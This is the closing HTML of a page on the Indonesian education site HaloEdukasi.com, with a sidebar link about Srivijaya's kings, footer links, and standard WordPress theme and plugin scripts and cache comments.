href="https://haloedukasi.com/raja-raja-yang-pernah-memimpin-kerajaan-sriwijaya">6 Raja &#8211; Raja yang Pernah Memimpin Kerajaan Sriwijaya</a></li></ul></div></div></div></div></aside></div></div><footer id="site-footer" role="contentinfo" class="header-footer-group"><div class="section-inner"><div class="footer-credits"><p class="footer-copyright">&copy; 2026 <a href="https://haloedukasi.com/">HaloEdukasi.com</a></p>&nbsp;<p> <a href="https://haloedukasi.com/about">About</a> | <a href="https://haloedukasi.com/quality-control">Quality Control</a> | <a href="https://haloedukasi.com/term-of-use">Term of Use</a> | <a href="https://haloedukasi.com/privacy-policy">Privacy Policy</a> | <a href="https://haloedukasi.com/contact-us">Contact</a></p></div> <a class="to-the-top" href="#site-header"> <span class="to-the-top-long"> To the top <span class="arrow" aria-hidden="true">&uarr;</span> </span> <span class="to-the-top-short"> Up <span class="arrow" aria-hidden="true">&uarr;</span> </span> </a></div><div class="section-inner"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><link rel='stylesheet' id='aal_style-css' href='https://haloedukasi.com/wp-content/plugins/wp-auto-affiliate-links/css/style.css' media='all'/><script id="toc-front-js-extra">var tocplus = {"visibility_show":"Buka","visibility_hide":"Tutup","width":"Auto"};</script><script src="https://haloedukasi.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>function myFunction() { var x = document.getElementById("sci_ref"); if (x.style.display === "none") { x.style.display = "block"; } else { x.style.display = "none"; }}</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 17:01:14 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-22 17:01:14 -->